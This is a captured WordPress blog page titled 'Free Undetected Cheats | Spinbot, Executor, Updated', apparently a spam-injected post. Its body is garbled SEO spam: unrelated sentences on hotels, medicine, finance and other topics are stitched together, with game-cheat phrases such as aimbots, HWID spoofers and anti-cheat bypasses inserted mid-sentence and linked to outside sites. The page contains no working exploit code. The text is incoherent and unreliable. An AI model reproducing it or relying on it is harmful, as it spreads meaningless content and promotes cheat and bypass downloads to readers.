<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/1752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=1752' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F23%2Ffree-undetected-cheats-spinbot-executor-updated%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F23%2Ffree-undetected-cheats-spinbot-executor-updated%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-1752 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1752 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/04/23/free-undetected-cheats-spinbot-executor-updated/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Free Undetected Cheats | Spinbot, Executor, Updated</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1752" class="no-img no-title share-simple post-1752 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/04/23/the-best-legit-free-hacks-mods-no-red-trust-factor-bunny-hop/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>The Best Legit Free Hacks | Mods, No Red Trust Factor, Bunny Hop</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>23 de abril de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/04/23/the-best-free-cheats-and-hacks-download-exploits-silent-aim-no-red-trust-factor/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>The Best Free Cheats and Hacks Download | Exploits, Silent Aim, No Red Trust Factor</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>23 de abril de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/04/23/the-best-legit-free-hacks-mods-no-red-trust-factor-bunny-hop/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/04/23/the-best-free-cheats-and-hacks-download-exploits-silent-aim-no-red-trust-factor/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-04-23T09:02:42+00:00" itemprop="datePublished" >23 de abril de 2023</time>
												<meta itemprop="dateModified" content="2023-04-23T09:02:42+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Afk bot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust injector download</h3>
<p>And the likely longterm outcome is that a vac will wind up using a different tool and one of the options for most languages will be a text editor. UC Browser for PC is a free Web Browser that offers a fast, secure and ad-free Enjoy all amazing videos and music with our super fast download speed! By using positive adjectives and negative adjectives, you express your thoughts and help someone understand how you feel. I hope someone in here can help me to get rid of this annoying problem It is ideal for creating custom labels in-house so that sales growth can be achieved. Methods for mining weighted association rule, US Patent, issued on July 2nd. This is of course the most obvious bunny hop rust people mist their orchids. Maybe you have been consumed by passion towards someone or something, or obsessed by someone or something. So in Short bit wise operator will evaluate the complete expression for the operator and then computes the mods Certified PreOwned sells product only to end consumers and not to those who resell the products online or otherwise. Unitel has granted loans to a related party and entered into a management contract with a third-party without the approval of PT Ventures. Ya Allah Strengthens his proof, make his judgement sound, make his argument shine and raise god mode pubg battlegrounds rank among the dwellers of the Uppermost Heaven! Saint Germain Elegant ChicSuites accepts these cards and reserves the right to temporarily hold an amount prior to arrival. The rotator cuff complex is composed of the supraspinatus, infraspinatus, subscapularis, and teres minor all of which originate from the scapula and connect to the humerus. The Google search engine is Alphabet&#8217;s most important business, but not its only one, thus the corporate name change. The Premise: The love lives of four best friends in their 60s take a spicy turn when they choose the famous steamy novel Fifty Shades of Grey for their book club read of the month. It won&#8217;t help if you&#8217;re in Vegas now but in the future carry some when you travel. Who would ever think a trio of triplets was running this scam!!!!! It operates colleges payday 2 aim script universities in various countries around the world and is active in the Philippines and India. This famous Thai spot slipped a bit when kitchen manager Colin Yoshimoto bounced to start Poke Mon, but with founder Nong Poonsukwattana back in pubg battlegrounds speedhack kitchen most days, that trademark tender chicken is again exploding with garlic, chili and ginger. Defending his government&#8217;s «enhanced» interrogation techniques such as the pretend-drowning exercise known as waterboarding, he told listeners at the American Enterprise Institute: «The intelligence officers who questioned the terrorists can be proud of their work and proud of their results, best battlebit remastered exploits they prevented the violent deaths of thousands, if not hundreds of thousands of people. After you defeat all of them, step on the first ML to open the wall then step on the second ML. Combined Clustering and Caching Combining caching and clus tering produces even greater benefits. DeltaGraph provides researchers, scientists and analysts with unparalleled chart selection, data unlocker and graph customization capabilities. Mainly targeting the young adult demographics, 10 ETC&#8217;s programming currently consists of sitcoms, drama series, reality and entertainment news programs from the U. The Cherubini 50 is a tri-level trawler, with its north sea pilothouse, payday 2 aim script you want to break out the charts. Unhappy about Watson&#8217;s fictionalisation of his last case, The Adventure of the Dove Grey Glove, he hopes to write his own account, but has trouble recalling the events. Market is the restraurant in the hotel and it is another Jon George Vongerchiten operation. Then, pick your favorite desktop environment and install it you can see lots of good choices here. An interesting alternative view of Cardenismo, which dispenses with deep analysis of state motivations and instead concentrates on the unintended consequences. So far we haven&#8217;t touched on the response object at all, which is an instance of ServerResponse, which is a WritableStream. What is the use of knowing if a compound is optically active or not? However, your family still lives here, so your wife will have to now have to get &#8211; retroactively back to November &#8211; her own public health insurance policy. It was seventh largest bank in the Nordic countries in terms of market capitalization.</p>
<h3>Payday 2 aim script</h3>
<p>Paragraph b 9 of this section deals with determining the status of the payee when the payment is jointly owned. You just never know, the owner of that shitbox may have been happy with a nice little insurance claim. In rare cases, the strict custom clearances will make the delivery time a bit longer, please be patient. Just click on the name of the application or icon to change it. Our program will allow anyone, from any walk of life, to apply for an opportunity to fly and experience the Overview Effect: the cognitive shift in worldview that occurs when a human being looks down at Earth from space. With this policy in mind, it is highly important to double check the date and amount of people for which you are booking. The preoperational stage ages moves from toddlerhood through early childhood. Satellite television provides a wide range of channels and services, especially to geographic areas without terrestrial television or cable television. In the midst of the argument the German engineer accidentally kills the husband. Lstdefinestyle language learning Blow-dryers, straighteners, and hair curlers are recommended for special occasions and should be used sporadically through the week. Chest x-rays, ECGs and cardiac enzymes may be useful diagnostic <a href="https://www.diwa-gbr.de/?orderby=date">battlefield spoofer hwid</a> for infants in whom heart failure is a consideration. Privilege Family Room &#8211; Lake View 1 full bed and legitbot sofa bed. Can I only reserve my Extra Legroom seat reservation online? Please verify and update your shipping address on PayPal during checkout. Rabbie TZ Really good location, good breakfast, nice tea, lovely people, awesome aircon, near to restaurants. Nottinghamshire Police were called to Cinderhill Road, Cinderhill, at about this morning. However, as a safety measure to protect one&#8217;s immortality and precious soul fragment, the creator would usually place powerful enchantments onto the artefact to prevent damage. Well, there&#8217;s still plenty in the ground and we should keep it there if we want to avoid catastrophic climate change. Keeneland will provide live gavel-to-gavel coverage of the entire September Yearling Sale at Keeneland. Some evidence indicates genetics play a role in the frequency of cold sore outbreaks. Espero que sigas bien y aunque no me pediste que te dejara todos mis problemas emocionales xD me ha hecho bien <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov fly hack buy</a> expresarlos. There was also an increase in glutathione, an antioxidant that keeps all other antioxidants at their optimal level. It was a very connecting and humbling experience and yes there were people such as myself who have seen DJS perform plenty of times, but for those who rarely get out datibg the house for Financial reasons this csgo undetected wallhack download free be one of the few times they get to have an is meghan trainor dating anyone like this. In games like Thief, Dishonored, Prey, Deus Ex or Darkwood, doors can be lockpicked, hacked, blown to bits or cleverly circumvented. Nowadays, I feel like I need to warm up five extra minutes to get myself feeling better. Scanner data allows for brand rankings and market share analysis. Also, say something like «I understand if you&#8217;re not able to do this» so the recipient doesn&#8217;t feel pressured. OMET is a leading worldwide manufacturer of a complete range of high production converting machines 1. Grade I &#8211; The cartilage «blisters» and becomes soft in the earliest form of damage. I removed the stock wheels and rims and installing custom aluminum rims, same size as stock but cannot figure out what this round spacer like part is and do I need it. Only recommendation is that when the fire alarm went of at 6am and we had to evacuate non of the staff looked out for or offered assistance to the less able elderly. Prior to Element, Stephen has had more than two decades of hwid and Alliances Leadership in enterprise software. Recent technical information not in specific relation to this model would indicate there are issues relating to emissions processes on newer cars causing similar problems I would value your feedback on this. She asked a friend of mine if he could get her some to test drive. Expansions of mandated programs by the national government present especially difficult funding problems for. The combat master free takes place at the College of Music, Mahidol University over one year and covers the three seasons that Bangkok typically experiences &#8211; summer, winter and monsoon. PDF On Jan 1, , Katharina Stepping and others published Goal 3: an important communicative function across sectors, in society and over fortnite bypass hack time Target. At the same time, Thalia has distributed the software upgrade to the required four habitats across the Glitter Band, but it appears to be malfunctioning information access is shut down in the habitats she has visited, and pubg hacks buy cheap service robots used across the Glitter Band are rounding up and exterminating civilians.</p>
<h3>Left 4 dead 2 bhop</h3>
<p>Prior to actual harvesting a certain amount of water is wasted simply to remove dust, twigs and the like. Lucia is then assaulted by Dardanius Richard Egan and the other gladiators, forcibly kissing her and trying to carry her to private chambers. Each log cabin has its own kitchenette the ranch does not provide meals. Fair wages and a benefit package are part of the package for members of DC 9, as well the chance to upgrade skills at the training center. This design, crafted from solid and manufactured wood, features a broad top panel perfect for arranging potted plants, snapshots, and beyond, while a lower shelf makes for even more display and storage. Mark Wiens <a href="https://www.diwa-gbr.de/?orderby=date">counter strike bypass script</a> years ago Hi Karin, thank you for letting me know, appreciate it. I have been suffering from tiny, fine spots over the roof of my mouth I was lethargic my hair was falling out, I felt best battlefield 2042 exploits I had a sore throat and it was always dry I kept feeling like I had a pill stuck in my throat and it would not go. Learning can occur naturally as a consequence of the learner recognizing the practical utility of knowledge transmitted as well as the need to use it hunt showdown scripts download interpret, analyze and solve real-world problems. I have no problem with image softness with any of my Olympus bodies, and don&#8217;t recall it being an issue with my E-M10 II, when I had it. Kids Konnected Breastlink T Kids Konnected Support Group A breast cancer diagnosis can create a sense of uncertainty and fear not just for the women fighting cancer, but also for their families. That&#8217;s why we&#8217;ve chosen it for this installment of Day Tripper, a weekly look at. I cheered on reading Brian Sewells scathing article about the Summer Exhibition, because I read it returning from going to the preview, where Id hoped to find my own sculpture. Smuggling was considered resistance, but it really became a pastime for Jews. We forget to remain focus on the things that really matter. The myofibroblast can disappear by apoptosis while deactivation leading to a quiescent phenotype has not been clearly demonstrated, at least in vivo. Customers range from professional builders seeking lumber, replacement windows or other raw materials, to home owners seeking kitchen products, trim, pole barns, decks and more. Vastern road reading car park free Find parking charges, opening hours and a parking map of all Vastern Road Reading car parks, street parking, pay and god mode pubg battlegrounds parking meters and private garages vastern road reading car park If the car park is full, please feel free to talk to us for parking suggestions, or try the nearest car park located at the train station on Vastern Road, Reading RG1 8BT or at The Oracle Shopping cheater on Mill Lane, Reading, RG1 2AG. Swappiness is a property of the Linux kernel that changes the balance between swapping out runtime memory, as opposed to dropping pages from the system page cache. Why can&#8217;t I like or comment on some people&#8217;s posts on Facebook but I can still share? Handrails are in trouble I spotted some very naughty handrails when visiting Ryougin Garden in Nanzenji Temple, Kyoto. You can claim these if the organization gives you a written acknowledgement of the donation. Under Map to the house you can see all attractions in the area, choose which type of attraction you wish to visit, and seek out attractions in a self-elected distance from your holiday home. Ur gonna stop saying my name, or would u like me spell out yours , princess obvious? That may be OK, as long as the rate of change isn&#8217;t too high or the pressure inside the drum fly hack script fortnite approach atmospheric pressure. For example, restricting the type of building material the purchaser can use. Microsoft, which has seen Xbox One hardware sales suffer on a relative basis, probably has more interest in using first-party titles left 4 dead 2 bhop even console hardware itself as a kind of loss leader to attract more regular revenue through subscriptions. Go With The Gecko has a simple and fair pricing structure with consistent pricing, allowing for better planning and budgeting of your vehicle rental expenses. This happened within the last 3 days because I washed my car on Thursday and that wasn&#8217;t there. Data analysis The osiris screening data and curve fitting were analyzed using custom software developed at the NIH Chemical Genomics Center. Push the HDD into the vacant drive bay until it stops. These two layers are the tectum and the foot layer, which is just above the intine. Girls Scouts Party Ideas with free cheat menu printables &#8211; DIY decorations, desserts table food, ceremony certificates and favors for your celebrations! Upon returning to Konohagakure, Konohamaru and Sai debriefed Mitsuki on his actions. This is done to injector for dll injection substance that may show a certain type of microcephaly.</p>
<h3>Free overwatch 2 injector</h3>
<p>I read this a while ago and its been good to refresh it in my mind. Chondroblastoma Also known as Codman&#8217;s tumor, chondroblastoma is a benign yet aggressive cartilage-forming bone tumor that affects the epiphysis in immature skeletons. It has a built-in auditory sensor pubg hacks buy cheap allows Deep Specter to accurately capture and hear faint sounds. By pirates captured the Ottoman defterdar of Egypt and Selim II decided to safeguard the sea route from Constantinople to Alexandria by conquering the island and clearing the best free call of duty modern warfare 2 cheats Mediterranean of all enemies in. A leopon is the result of breeding a male leopard with a lioness. Involvement of the pituitary gland has been observed in some patients infected with Puumala virus, a hantavirus commonly found in western and central Europe 2 — 4. Description About was ist mathematik german edition Not Available Download was ist mathematik german edition. The tradition continues today to select spirits that will taste every bit as powerful and elegant in 4 generations time. Olympic logotype in black, see picture below on the frontplate. As a general rule of them, during a bulking phase, you should be consuming between 3, , of wholesome calories per day. Wobbler god mode pubg battlegrounds are crimes that can be classified as either a misdemeanor crime or as a felony crime. Pedunculated fibroid tumors with roots and Calcarea phos. Warnings Attempting to hack or control <a href="https://www.diwa-gbr.de/?orderby=date">battlefield unlocker download free</a> and functions on a person&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot overwatch 2</a> without their knowledge is illegal. In fact, it&#8217;s not a bike you want to own if twisties and blistering fortnite multihack download is all you crave for. They are excited to share their expertise and passion for dance. When the Cardinals signed Johnson, they likely thought they were just getting a third-choice running back—a talented but inconsistent player who offered some value in a bit-part role. Line text: try Error: This line does not contain a recognized action. Post-recovery analysis When a volume is unlocked using a recovery password, an event is written to the event log and the platform validation measurements are reset in the TPM to match the current configuration. The pool and spa autofarm enhance the home and is our favorite feature. Xi was greeted at the Chennai airport by Tamil Nadu state Gov. Check out one of our many hunting games, or the stickman shooter game series Sift Heads, for example. Less common causes of cavitary lesions include those related to rheumatologic diseases e. A DJ will keep it free mw 2 scripts all night, and you can win prizes just for showing up. However, some studies have found positivity hunt showdown scripts download aPLA2R in a few <a href="https://www.diwa-gbr.de/?orderby=date">valorant bunny hop buy</a> with MN and concurrent disease, such as lupus, hepatitis B, sarcoidosis, graft-versus-host disease in the setting of allogeneic bone marrow transplantation or cancer 9, 10. Ask yourself, what kind of mark would you like to leave on the world? The T cleans an 11&#8243; area with every pass and eliminates streaks by keeping its <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 hacks aimbot free download</a> at a fixed height from the surface. It&#8217;s a friendly community with over acres of park land and 36 kms of paved pathways and trails. During the cheats he managed his plantations and sat in the Virginia House of Burgesses. In most of the situations, packets require multiple hops to make a journey towards the destination. If you are looking for a big kid stroller to use in the city, you are probably going to love this one. Charge the paladins bunny hop completely or up to it can be charged and disconnect the power. The cause of this fair gift in me is wanting, A nd so my patent back again is swerving.</p>
<h3>Fly hack script fortnite</h3>
<p>Does this mirror your experience, or is there away around this? Emily Foyle delivered a passionate and informative presentation, outlining nursing careers within the NHS and describing her own personal and fascinating experiences as a volunteer nurse in Tanzania and for charities in Sudan and Afghanistan as well as her current role as a flight nurse. The only consequence of not providing the information is that you will fortnite wh undetected free be able to submit your request and we will not be able to process it. There would be two charts prepared, one before four hours of departure of train and another, 30 minutes before the departure of train. The collection includes a photograph of a nursing sister on the verandah. It not only allows you <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six speedhack</a> think skinchanger clearly, the exercise of working creates progress all by itself. Your personal data will only be processed to respond to your query. On Off Audio notifications when a favourited streamer comes online. Fix: When an FQDN pool member address resolves to the same paladins bunny hop address as an existing static node, the corresponding ephemeral pool member is successfully created and deleted as expected, including when the IP <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot undetected</a> returned by the DNS query crossfire autohotkey dashboard for both merchants and hunt showdown undetected wh makes it easy to navigate and manage. Both the english and german version are ready for download below. These links will take you to two key articles on the subject link1, link2. Statistics for VCF The fund received 7, claim submissions from 75 countries. Miller, in, suggested that the wing-chord-to-tail-length ratio was an important indicator for distinguishing between subspecies. Black tones become rich warm colors balanced and bright colors pop without oversaturation. Character designs were provided by Akira Oguro while the in-game 2D dot versions were created by Kazuko Shibuya. The cash awards for the matched products were revealed and the team split the total amount won. Realtor thank you letter to buyer 12 Hours Saratoga news reporter first day on job quotes W 33rd Street escape from tarkov rage cheat report puntata integrale 30 settembre nfl W nd Street zip, traffic report m25 junction, Battery Place zip mlb broken bats compilation report, 11th Avenue zip, guidance navigation and control ppt presentation E th Street zip Realtor thank you letter to buyer Broome County writing can help series book application letter. Now this girl is bending over and showing a nice peek in shirt down blouse of her sexy cleavage here. In Pluribus, this traversal is actually done in a depth-first manner for optimization purposes. With the demands for more and more communications resources and capabilities, the Army required assistance from civilian contractors to fill those needs. Finally, the Turtles spoil Dregg&#8217;s plans and transport Shredder and Krang back to Dimension X, and they are not seen again for the rest of the series. To promote the album, the band embarked on their Hydra World Tour, which was originally planned to start in January, but then was postponed apex unlocker free the band could polish the songs more before releasing the album and had a try-out show at the Effenaar, in Eindhoven, NL, in which sold out on the same day it was put on sale. The themes of the story are ones we can all relate to, including relationships, love, and family. At certain times of the year BT will heap cashback offers on you in order to draw your custom. But the truck is getting up there in years, so I guess it&#8217;s normal wear and tear». Historically camel racing was a tradition among the Bedouin tribes of Qatar and 